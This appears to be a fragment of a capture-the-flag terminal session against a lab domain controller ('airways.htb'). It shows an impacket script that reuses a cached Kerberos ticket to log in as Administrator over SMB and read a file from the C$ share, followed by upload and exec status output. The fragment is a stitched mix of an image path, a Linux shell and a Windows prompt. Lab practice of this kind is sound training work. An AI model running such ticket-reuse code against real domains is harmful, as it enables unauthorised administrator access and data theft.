 root@kali:~$ sed -n "5,12p" steps/getroot.sh   # ccache -> SMB 读域控桌面
    python3 - <<'PY'
    import io, sys
    from impacket.smbconnection import SMBConnection
    c = SMBConnection('dc01.airways.htb', '192.168.100.1')
    c.kerberosLogin('Administrator', '', 'AIRWAYS.HTB', useCache=True, kdcHost='192.168.100.1')
    b = io.BytesIO()
    c.getFile('C$', '\\Users\\Administrator\\Desktop\\root.txt', b.write)
    sys.stdout.write(b.getvalue().decode().strip())
root@kali:~$ bash steps/gbsw.sh steps/getroot.sh groot; sleep 6; cat /tmp/groot
upload=201 exec=200 upload_reader=201 read=200
[REDACTED]
C:\Users\13216>